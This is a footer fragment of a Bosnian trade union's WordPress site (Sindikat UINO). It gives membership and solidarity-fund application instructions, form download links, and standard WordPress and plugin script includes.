						<li id="text-4" class="widget-container widget_text"><h3 class="widget-title">KAKO SE UČLANITI U SINDIKAT UIO?</h3>			<div class="textwidget"><p>Potpisan obrazac PRISTUPNICE (sa podacima) dostaviti (skeniran) na e-mail:</p>
<p><a href="mailto:suino@uino.gov.ba" data-mce-href="mailto:suino@uino.gov.ba">suino@uino.gov.ba</a></p>
<p>ili faksom na broj: 033 246 110</p>
<p>Original PRISTUPNICU pošalјite putem protokola ili poštom, na adresu:</p>
<p><strong>Sindikat UINO</strong><br /><strong>(za: Adnan Pozder),</strong><strong><br />RC Sarajevo,</strong><br /><strong>Zmaja od Bosne 47b.</strong><br /><strong>71000 SARAJEVO</strong></p>
<p><strong>&nbsp;</strong></p>
<p></p>
</div>
		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Zahtjev za dodjelu sredstava iz Fonda solidarnosti</h3>			<div class="textwidget"><p>Dostaviti:</p>
<p><strong>Sindikat UINO</strong> <strong>(za: administrativni suradnik Sindikata), RC Sarajevo,</strong> <strong>Zmaja od Bosne 47b.</strong> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <strong>71000 SARAJEVO</strong></p>
<p><a href="https://suino.ba/wp-content/uploads/2022/10/Obrazac-zahtjeva-za-finansijsku-pomoc-vazeci-od-04.11.20..docx" data-mce-href="https://suino.ba/wp-content/uploads/2022/10/Obrazac-zahtjeva-za-finansijsku-pomoc-vazeci-od-04.11.20..docx">Obrazac zahtjeva preuzmite ovdje</a></p>
</div>
		</li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><p><a href="https://suino.ba/wp-content/uploads/2023/11/SUINO-ISTUPNICA.docx" target="_blank" rel="noopener" data-mce-href="https://suino.ba/wp-content/uploads/2023/11/SUINO-ISTUPNICA.docx">SUINO ISTUPNICA</a></p>
</div>
		</li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://suino.ba/" rel="home">
					www.suino.ba				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://suino.ba/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suino.ba/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://suino.ba/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://suino.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/suino.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://suino.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://suino.ba/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://suino.ba/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.1","language":"ba","enabledLanguages":["ba","hr","sr"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://suino.ba/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.1" id="wpglobus-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 00:31:49 -->